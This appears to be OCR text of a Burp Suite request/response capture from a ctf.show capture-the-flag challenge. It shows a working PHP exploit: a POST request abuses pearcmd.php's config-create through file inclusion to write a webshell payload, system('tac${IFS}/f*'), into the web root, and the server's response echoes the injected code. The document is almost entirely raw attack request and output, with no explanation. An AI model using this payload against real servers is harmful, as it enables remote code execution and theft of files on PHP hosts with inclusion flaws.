 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?+config-create+/&/<?=
system('tac${IFS}/f*');?>+/var/www/html/a HTTP/1.1
2 Host:
cbe0014a-fe76-46a2-9eae-43421a8913ff.challenge.ctf.s
how
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin:
http://cbe0014a-fe76-46a2-9eae-43421a8913ff.challeng
e.ctf.show
10 Connection: close
11 Referer:
http://cbe0014a-fe76-46a2-9eae-43421a8913ff.challeng
e.ctf.show/?+config-create+/%3C?=system(%27cat%09/f*
%27);?%3E+/var/www/html/test
12 Cookie: PHPSESSID=599c381a1aedb6125d15ba4189da4e84
13 Upgrade-Insecure-Requests: 1
14
15 1=localhost/usr/local/lib/php/pearcmd.php
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 16 Jan 2024 05:12:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Content-Length: 2662
11
12 CONFIGURATION (CHANNEL PEAR.PHP.NET):
13 =====================================
14 Auto-discover new Channels auto_discover <not
set>
15 Default Channel default_channel
pear.php.net
16 HTTP Proxy Server Address http_proxy <
not set>
17 PEAR server [DEPRECATED] master_server
<not set>
18 Default Channel Mirror
preferred_mirror <not set>
19 Remote Configuration File remote_config
<not set>
20 PEAR executables directory bin_dir
/&/<?=system('tac${IFS}/f*');?>
/pear
Search
0 highlights
Search
0 highlights